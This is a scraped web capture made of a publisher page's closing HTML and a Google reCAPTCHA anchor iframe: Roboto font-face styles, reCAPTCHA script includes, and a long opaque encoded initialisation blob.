    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3s0fb9cstjna
body_size: 44968
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rVtEMQGBWnokpg1YVQKN9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rVtEMQGBWnokpg1YVQKN9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rVtEMQGBWnokpg1YVQKN9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oGwqMKw4bCuQ/Dn8KhWg89wrsHwrQqS8Oxw4JFw5jDkMKsEB87cVoMeBIeAw7DpMOLKUxSw5fDhcOpw6LDk8Oiw611w7zCj8Ojw4bDgMO9NGBpw7dWBsOVw5/Dmh7DvMO0w44UwphpKsONEcKWUW3DvcKHwrjDlFU7ZSQiw40PeMKpw7LCg8OCZGdzw6JQLMOWSVvDr8K4wppxEMOoSkXDgsKeP8KEJG8zUcKGNC0HDy8zwpTDpcOiN8OLwp5iThjCqlrCmsKnRTo0wp02P8OQNRXDpsKwSRR/w6LDgcKRGHduO8K+wrZIOQNWGcKwbFDCuVvDrCRiVUrDoDksw49Zwr83CSYQVWnDnMOiwqVvaMO4KCFJNMKtXlhfwqwrwonDkGR7SnbDgDLDgcKdMsKPwpPCsHRed8OcwoxhcMKdDSrDm2gcBEIWKmPCvsObw5XDhsK+worDqsOBYcKEUkcxw6TCk1Vxwo8+ScK/e33CucKmwo/Ci8O+w47DrMOACMK/H8O5w6XCsTfCrMKiw7VManZEwp7DjsO3YsOJNsKkJMKvwrgMEl4UZwBcQ37DrBHDiGjCncKbwr/Ct0PDgsOYZ8KhZ8O9CSYbwroyDk8LwoIowq3Cg8OcwrJtR2XDqcO5wpvCo3/Dt8Olwp1leMOwwrpUGcOMVgXCuQV3wodlRnPDkj7CmSTCisOtP8K9IW7DrMOQwpjDjkZVw5bCjcOWwpDCqMOnV8KcN0ldKcK1w7hoNCbCpVXCrkzDrcOpL00mwpl2agFpf8KcwpXCvsO/UVDCnx8HWCwLKn/DlWwyLDbDu2zDqBpZDF/Cu8O/wrLDqsKIwrzCsXUYw6HCpcKEwpcLN8OqV8Khw4oFw4R3w5vDtsOFwptiH1NLUcKLWisow755wqRTfilsaw7CukPCn8KXwrJFKC8fwr/CgMOYw4oKw6rCh8OMwqswWsOGeEDDlgQ/QHLDiE/DvMO/wq0/wqhMKRZBwofCniplR1l/WMORw4jDqTrDkMOAJsOrFRZIQ2DCiE3ClMOyw7DCpwnClcK/HsK+w6cmw6jDpMOIw7xtP8OnFcOdw4DCrCVnJwfDjC3CoG/[base64]/DrCjCjxvDo3fCuMOuwqJOw5jDoMOxMcO/VcK8wpgewooBGy7DqMOcwpHCr8KMFmPDr8O8w6jDnAEjw5ktw6sOw7R5NFxXw67DlMKJcAxFw45UdgQEEsK7XsODwp8ga0HDiMOKQVfCv0sTK8OYDFPChMObBMKsZ25SdnrDhMKPX1Zrw5zChyfCh8OMMgPDjcKrLGxGw4NBw4g4w5gyw7FRXMOicknDvcKIOsOCNmN/[base64]/[base64]/[base64]/DjMKtasOFwphIwo/DgsObwrBgw5TCkMKjUcO+w4A+ScOCTV1ywqLCgsO+wrkHAybDhkTCrnREZSFHw6zClMOawoTDtsKcc8KLw73DumEnKsKIwqh4wqrCrMKfCjHCnMKlw57ChRcEw4nDgGUvwpx/[base64]/wqkMWcONwpjCq8K0BxzDq8Osw7E2ccOHYEgZw5NVEcOnFQ8Vdkcww6IhQjFfesOORcOJQsO9wqvDn8Odw6dqw6IxaMKrwo9sS0o6wrzDlTM2S8OrdG4nwpDDksK4w6pEw5bCoMKmIcOYw7rDi0/DlMOJMsKQw4TCkUPDqAnCo8O6w64bw5HDtSDCscOOdMKzFyLDosONBcKXJ8O8w69Uw5d1w5sqS0jCilLCjAXChMOSKBxbLi3Dq2Buw6kxaAvCrMKiJCgaNsKaw4JGw5nCthjDmsKpw6h7w53DqcOvwrpgCMOFwqJvw63Do8OgeBHDjxbDjcKzwqhEEFTCp8OjFx/[base64]/CkkDDjMKfw6hMJhLDgMKlZgcywp7DmsKPwoHCrhdUa8KhwoVWwrw/G8ONJ8O/V8Osw4AlNcOcIMKjTMO4wrPCmcKaRFEidz9/CithwrVIwozDmMOqR8OiS0/DqMKVfgIcd8OfIsO4w4fCqMKGQgd9w73CniHDmTzCssOhw5vDlV8Yw4MbBwLCnW7Dv8KEwopDDh17FzfDvwTCqFrCvMKVN8KUwpHClSQpwp/CksKdfsKhCcOSwqhDE8OoA2pdNMOGwrdrEgtlLsOUw5tXN2R/[base64]/CoFLCm8OPwpVAw7k5wqItw5zDkMKNw5HDkFrDixDCocOOQsK7IDtAUXvDvBnDkcKvMH4NPxZmfGzDsAMqcXUpwoPChcKiIMKPWT0ow6bDiFjDqgrDo8OCw5PCklYERsOwwpMrcsKSTSPDmFXCiMKvw799wq3Djk/Cv8KJZhQCw6HDqMK+ZsOpNMK4wpvDs2/[base64]/CpD/[base64]/DnsObw7pcRMOnwpXCuxVawoDDuA7Cg8KiCcKLw7s+AUhpKyVew4gcVBfDj8KjJcO3aMKuQ8KGwp/Dh8OOWWxzKQHCuMO1TnbDmHDDgg9FwqZFHsOwwpBaw4fCl3Fvw7/DvMK5woxeMcK4wqzCsXzCrcKrw5t0JilWwrbDlMOcw6DDqBIiCm8IJjDCmsKmw7PDu8O6wpF2wqUYw4fCm8Ocw5hnaVvCqlPDuHJKWlTDosK/GcKdEWlBw7/DhBYQfwLCg8KTwrUzSsOxTipxOktVwr5IwpXCucKYw7XDpQ1Xw47CgcOkw7/[base64]/CssKyakbDocK+GcKtQk7Ck8OMexELw5/CjcKIOMOkYVnDvBjCi8KvwpjDtW8rUUoywrk6wq90w4zCkVjCv8K4wpDDkQY8Xx4TwplaCwcYcTLCkMOwD8K0PxdQECLCk8ObOULDjcKsd1jDgcOzJMO1w5IAwp8HXDfDv8KPwqHCkMKUw7/DvsOGw4bCnMKawqPDhcOKRMOmdArDg0rDjsKTQcOAwroSCwxBDHXDmw8/K0bCoDEsw4UhYEp7JsKBwpPDjsOIwq/CuULDqWDCiHdZH8O4eMKQw5pweFjDmUplw4spwqDCjmMzwrzCij3CjE8BZ2/DnAXDmmVLw74HPsKAP8K2fmfDrsKYw4LDgMKGwoHCksKPH8K1OcOfwqlxw47DnsKAwqNFwqXDq8KUCyTChhY0w5HDgg/CtU3CicKqwro4wqHCvHPDiBZFKcOLw7TCmMOJQiXCk8ObwqITw6nCiyHCqcOWdcOVwoTDpcKiwocBRMOMOsO0w53DoBzCisO8wq/[base64]/CmsKAwrxwEzTCkjQHw5lXWMOBwprDolPDg8K9wrkvw6HCksK2WgHCvcKPw43Dv3sAMDLCjMO9wp4mHCdobMOTw6jDlMKRSyI/[base64]/CnwXDuTg0BCo0DMOSZmkpwqdrbQ1DRDHDskIrwpHCncKpw4EyRCvDkk8swpIZw57ClDBoRMOCcDZ6w6tLMMO7w7dMw4zCjnt7wo/[base64]/w7AaEjpMw517w7QlwrdkV1HCvMO0aDTDujNoC8Kbw6fClDV5d2nDhQjCpsKIwo4LwpsDCRYhYMKRwrlxw7lKw61WdQk1X8OxwqVjw4TDtsO+D8OcWl9ZLcKtJxNIKCvDiMOSN8KWMsOuWcKhw4PClcOUw4oHw74/[base64]/GcKhfH3DjBvDnsKIwowUD3NQw7zCtggUBsOwbMKADsONEnhwFsKKLx1/[base64]/ChcO/V1HCkcOlw5/DgDLDuMO1w7jDj8KNcMKrw7/DtBYcGMOrw751OVwvwo/CmDDDqThaV27CiUrCp2JDbcOgCRdhwrE/w5sOwqXCvzLCiQfDjsO4O0UKQsKsUU7DhFs1Cms8wrrDrsK1CRRBVMKmHMOgw50nw6PDtcOUw6ZRNnVKfEhJSMO5d8KsBsOdQxfCjH/DgFDDrG5MXG45wo94R0nDiAdPc8OUwqxWc8KgwpYVwr1qw5XDj8OkwqzDrjfDr2vCmStpw4JswqHDm8OCw77CkBgBwqvDk2TCm8KOwrM3w5LDohHCkCp8LjAuK1TCs8KvwoIOwoLDhAHCo8OnwpAQwpfDj8KIO8KGIcOPFz7DkwAJw4HClsOQwrnDrsOdBcO/[base64]/wqXCq8OgK8KiwrrDg8KYR8K1OsOrYS1ww6sNeC0eWMOvMlRuaS/[base64]/wrNdTSrCgMKNIcK9wr3CpS/DvGDCqsODw5/Dh0BMUcO8w4HChMOCasOWwod7wobDusO5ScKUfsO9w4fDucOQAGMxwqceJcKPB8Oaw67DmcKbNjpqVsKkXMOvw6sqwpXDvsOwDsKzbcKULGXDkcK7wp5/QMKmARFNFMKfw6daw68ma8OtI8Oywqlewog6w6HDj8OWeSzDlMOMwpE+dDzDpMO+UcOIUV7DtBTCvMOeMlIXHsO7MMKmAGkzZMOrUsOVd8KsdMOcNQREHW8TGcOkDVpMVyDDmRVYwoNCCltrTsKuYW/[base64]/ClmdZwqLDicOwagHDj8OsbiPDmQfCisOaw5HCksKNwqrDlMOoWDPChsKDGg0JOsK8woTChTtWbXAPdcKlWMK6YlPCo1bCm8OLVg3Cm8KvM8OXP8Kiwq17DMOBV8KeNzd/SMKfw7EaEULDkcOkCcOMN8ODDnDDs8KIwofCpMKFCFHDkwF1w48Rw4HDl8Ktw7hxwokUwpTCncOZwqwJw6oKw6I+w4bCgMKrwq7DhTDCrcO4BDDDpEfDpR3CuTzCjMO4CMO8JsONw5fCv8OEYhXCnsOLw74hXknCoMORX8KjL8OwXsOpVWbCjS3Dky/DqRU1eW49eSUow6AOwoDCoibDmcOwS2kXZjjDt8K+wqQ8woNYSFjCh8OywofDhcOXw57ChTbDhMO8w64BwpjCu8Kmw7xCUT/CgMKkQcKfG8KNZcKmDsKSJcOeLyd0PgHChn7DgcOpUGzDusKvwq3CisK2w6HCsRDDrSIKw4rDgXgtVnLDsFIMwrfDu3nDnhwYUCrDjwtRGsKhw4MXG1XDp8OQHcOgwpDCrcK7wr/DtMOnwpMfw5Zfw4nDqng0IRg1JsKpw4pVw7tkw7Q1w7HCksKFKsKEOsKTDUB2DXk0wocHdsKTKMKbWsKCw612w5txw7XDrxlVYMKjwqbDoMOAw50Nwo/[base64]/w54DZMKiw6Qxw4HCk8O7J07CrMKBw798wpJPwpHCp8KZdWEYOMOLXcK3C0zDpB3Dj8K1woACw55HwrbCqXIIVm/Cl8KGwqzDl8K+w4XCk3k6NH5dw5IXwrTDoGF1CiDDs1vDoMKBw5/[base64]/DoEvDlMOeDMOaQzHCkcOlw4kAwpNMc8OKHi/DkhjCr8KfwpQNTsKPQ1Uyw4PClsOIw5Nvw6DDicKdCsO0FjAMwpJHAS5twrpqw6fCli/CjXDChsK2wpvDosOEdBnDqsKneDFnw53CojQtwqMsQTZjw7nDvcONw7fCiMKaIcKuw6vClMKkWMOpccKzB8OZwrJ/[base64]/Co8O3wrbCqDxZV8KxwrBZw7FJw6tIZQDDvVMsLjPCjsOvw7jCg3dMw7saw747w7bCtcO1ccOKDznDrcKvw6nDrMOMI8KNTyvDmgpdZ8KoJi5Gw4bDtQ/[base64]/w4o0w6N2w6Jzw7HCqcKDWsKnwovCmyl/[base64]/[base64]/[base64]/Ct8ObAx/DsMOjwrTCjsOuwqvDnj7Dq8Kbw4bCp0IfAw4iFzsrKsKzIEUwSx9hBiXCkhPDuGZaw4fDnw8QIsOWw4Ebw6/ClxzDnVLDlsKiwq1+G2YGccO8ZDPCgcOVMyPDnMOqw5FSwqsbG8Oww6RbX8OqSi9xXsKXwpzDtzJ/w7bChBfDgVvCsXXDssOlwqRSw6/ClyvDiitCw6QCwoPCvsOjwqsIc1rDjMK0SDVvVU5OwrJ2ZXTCv8OHZcKvC0dswo1iwrNOHcKIV8O7w53DlsKew4PCuz88ccK/[base64]/CllQxw481wohqwobCmRNRVHHDlsOlwrcpwofDl8Kuw59QbVFQwo/DpcO2wqPDv8KCwoYsR8KRwonDlMKsTcOZCMOADUdaLcOdw77CswkGwqLDgHMbw7Zuw73DgDhWasKvFMK2Q8OhIMO3w6sLTcO+PzfDrcOMP8Kzw4stcUDDjMK0w4rCvz/Dp0lXf1MoRFQMwrvCvEjDmTrDpMOOEmTDsVvDiGnCgDPCnsKLwrsow7waa2MwwqnCn3Ijw7XDssOVwqjChkAmw67Di3wIenZLwqRIZMK1wr/CgEnDnx7DssOHw69Ewq5oWcOrw4HCviUfw7lXOUIuwp1eCys8THFxwphpccK7EMKDASsLXsOxYzDCsCbDlC3DjsKowrDCr8K6wqw+wpotT8KvUMO0BAcpwoYPwqZNNgjDr8OrN1BLwq7DknvCkHHCjF/[base64]/[base64]/Dt2hRw4YVTMK9bi5rQMKIwoh/cwPCr1bDriDCryXCtzdIwpJTwp/DojfCjXlWwqdhwobChBXDs8KkT2XCpA7CiMOdwobCo8KyFWLCk8Kvw7Mpw4HDgMKBwovCtQlkKG4Zw5EUwrwwHRfDlwEBwrTDssOoKwJaJsKdwqbDs3MewrshRMOjwrADZXvCsXvDjsOVSsKITmsGEsOWwqshwp/CvSxqD3I5BiV9wojCu1Qkw7kRwp0BEmbDvsOZwqfCrxkESMKbPcKCwqkYEX5wwrA4PcKvWcKsI1xJPhDDksKKw7rCnMOZLcKnw6DConN+wrnDjcKrG8KRwqtNwq/DuTQgwprCmcO7WMOVHMK0wpbDrcKyX8Opw60ewrnDscOUZBhDw6nCqEdgw6pmHVJEwp7DlCPCk0TDg8OpJh/[base64]/[base64]/[base64]/DlsOXcgVdYALDp8K4My3CnMKqw4HDjEkaw4DDv0DDp8KlwrDCpmzCoQo4GkYRwojDqErDv0ZbccOxwr8jFRzDrQ8XasKWw4LDjm1VwoLCrcO4QBXCtlTDi8KmTsOqYUXDjsOtDjYmaDYDaG5Yw5DCnRDCvSBWw7/CrSLDnxx9BsKvw7zDm0bCglsMw67Di8OVMhfCmcOFdcOOL38FdCnDilNawr8sw6DDhA/Dn3IzwrPDmMKuf8OEHcKzw6/DpsKXwr93QMOjAsKvPlzDvR/Dvm8fJgDCpMOHwq0oLHZRw4HDhFE1YQTCoEk5EcKbWFtww5PCkDHCl3ALw4d4wpF+HS3DlsK/GnUMDjd+w7rDullTwrHDk8O8fRTCosKAw5/DkUrDlk/Cs8KNwrbCucK4w5oKSsOBwo/[base64]/Cs8OQRMOJw6IpDsKHw69tQgfDj8OWecOeZ8OsXBfChl7CvQXDtn3DpMKOCsKgD8OxDkPDlRPDoxbDocKQwpfCoMKxw5Uyc8ODw5ppOBvDrn3ClEvCo1XDtykSa33DocOdw4zDi8K/wrTCtUdMZlzCj0d9f8K0w57CjcOwwrLDuRTCjA47ahdVLVY4RFPDrBPCjsKDwqPDkMK9F8OUwqvDq8OAe3nDoHbDoljDqMO7C8OswovDosKAw47Do8KaAyRUwrdWwpnDl0x4wqTCiMOGw4wnwr17wp3CosOfcibDtlrDk8OywqkTw4I4SsKAw53Cn2/DssKEw7/Dn8OKeyPDr8OIw5jDqC/CtcK+FDfCvXQlwpDCl8OBw4diPsOaw6/CiW10w7F8wqLChsOEasOmAzHClMOzZlHDm0I4wqfCixsTwpJIw4sASWvDnVVHw5VywpQNwpRjwrVTwqFAA2/Co03CqsKDw6nCjcKtw7EHw5hlwqBKwpTClcO2HigXw6lhwqA/wobDkRDDtsOQJMKOaQLCtUpDScOTcHBSecKXwqTDn1rCqRIEwrhjwoPDk8K/wogZQMKBw5Z+w5p2Ejcvw6FoJE85w7fDpw/Dh8OfJcORB8OzI30zGyB7wpLCjMODwrJsGcOUwp07w781w7TCuMOVPC9oFnLCusOpw7vCkWjDhMONF8KYKMOZWTfDs8K9PsOgR8KgAxnClg0PKQPCjMOEbMO+wrDDgMKidcORw4UAw7UHwpvDjRojXADDqV/CpzJWMsO5ecKLDMOTHcKpMsKCw6oywoLDvzDCjMOMasORwqTDt1XCrsOmw54gdlUCw6VowoLDnS3CoAvDvhY8ScKJPcKPw44aLMKdw7wnaVbDvktCwrTDrw/[base64]/DqMORw5MfKXvCtMOzwpPCmMK8w4cgL8KXw4dGV8O8N8OcX8OHw7/Du8KqJUXCvidZNlYbwpIcScODfjpcN8Oxwp7CoMKNwp5XFsKPw4LDli16w4bDpMOhwrnDrMOywo0pw6TCm3/CsCDCp8OOwrjCncOQwpfCtcKJwp3ClcKDXT0kNMK0w7t8woUlT0/CrHLCrMKUwpHDn8O4PMKGwpXCssOYHlQSTg51D8KUZcO7w7XDvkjCixkNwrPCi8K0w5/DnirDsF7DmDnCjXTCvUNRw74awoUow5FTwrzChzQNw7t1w6jCrcOpAsK3w5YBXsKTw7PCnU3Cg315ZwJRJ8OqTmHCpMKfw6pVU37CicKzIcOefRFWwo9VHH1EFEMuwq4jWGIOw7AGw6Z3fMOpw5JvesO2wrHCrVJjFsKcwp/CsMOTZcOxeMOmVHzDvMK+wowBw59FwowvQcO2w795w5bCr8KyPsK4F2bCh8KtwrTDr8KEcsKDKcOJw4MJwrI9Tn4bwrrDp8O4wpTCtRnDh8O/w7xWw5vDnmjCnwRfEMOXwqfDuCVJC0/CmVkrOsKkPcOgLcOHC17DqjYNwo3CicO7SW3Cj0YfRsODHMOCwpk9R1/Dvi1Mw7LChThGw4LCkygDDsKnbMORQ3bCv8OFw7vDoQjDhy4yK8OzwoDDvcO7F2vCk8KuGsKCw50sJk/Cg24iw5fDti0Ew5RKw7FYwr3DqcKmwovCqjYSwqXDmQIPMcK7LBc6X8OzKVhhwp00wrUnaxfDsVfCo8OCw7Rpw5DDjMOxw6RWwrJxw59+wpnChMOJcsOAOx5IPyPClMKvwp8dwr3DjMKpwoIUd0Jhc0oww4ZiWsO6w5YvbMK/UjQewqzCtsOjw5fDilx/woAvwqLCiwzDnAx4NsKOw7jDl8KMwp5aHCTCpQbDsMKaw4Nswop/w4lBwocawrs+fRLCnRVBZBMJNcKYbErDjsOlCRvCuSk/OGtww6YnwonCoAknwqoUMxbCmQw+w4HDrStMw6vDt0PDpwsbZMOLwrvDuT8TwqbDtH1pw5VGJ8KzFcKiS8K4KsKHIcKzKmFUw58rw6TDqyUtDxgwwrjCt8KTbS9nwpvDiUEvwpBmw73CviPCoyPCgBrDpcOLSMK/wrk5w5Ehwq0GeMKrwofCkXs5QcOfWGXDi3bDrMO9VBHDqiJeRVoyXMKILwwewowswo7DlVdWwqHDmcK9w4bDnHQWIMKdwr/Dk8O4wrZfwpglD10xbhPCjwTDuR/DiHzCtcKDAMKjwpLCrTPCtmMgw5QOB8KWGVzCqcKcw5DCuMKjCMKTdTBxwo9+wq44w4VLwpkNbcOcFA8TJTY/RMOsEQnCssKXw7pFwpTDiBFMw6oDwosrwp9+eGtfOk0rBcOuYxHCnHHDuMKEdVxpwqHDucODw5dfwpjDkFYZbRo2w4fCs8KZEcOmHsKAw7Rrb0/CuR/CtkRywq5aaMKXw5zDksKXKMKlZiTDlcKUZcO4JMObMVPCrsOtw4zCvADDuy1EwohyRsKLwoASw4XCk8OtCzzCqcOlwrkpHxJ8w4kRYFdsw5t8Z8O/wrjDg8OoOndoJETCmsOdw5/ClXLDrsOlWMKcc0LDocKhDW3CqTFQJwFsWcOcwpPDksOywrvDhhNBN8KhJQ3CskEiw5Zewp3CgsONOi1VZ8OIYMOoKifDmRTCvsOGekgvfXUkwqLDrG7DtifCojbDssORFMKDLcObwp/DpcO0T3xSwonDicOZISJuwrvDg8OvwpLCq8OuTsKTdndOw44Kwq85wqvDmcO0woILW1vCu8KXw4JrZS88wqYmLsO9SwbCnHxiX3JvwrFmXMOoHcKQw647w4RcCsKSBi5yw69jwoXDk8KqejZXw7TCsMKTw7vDp8OgM3/Dll5qwovDoxkMOsOmPXVETn/[base64]/CiS/[base64]/Z8KIdcOFVxI6wp0gwp3DtMO4wp/DnMOhwq1fwobDocKUW8OSZsOOCVbCvWPCklrClHUBwoXDjMORwpJfwrfCpsObD8OAwrc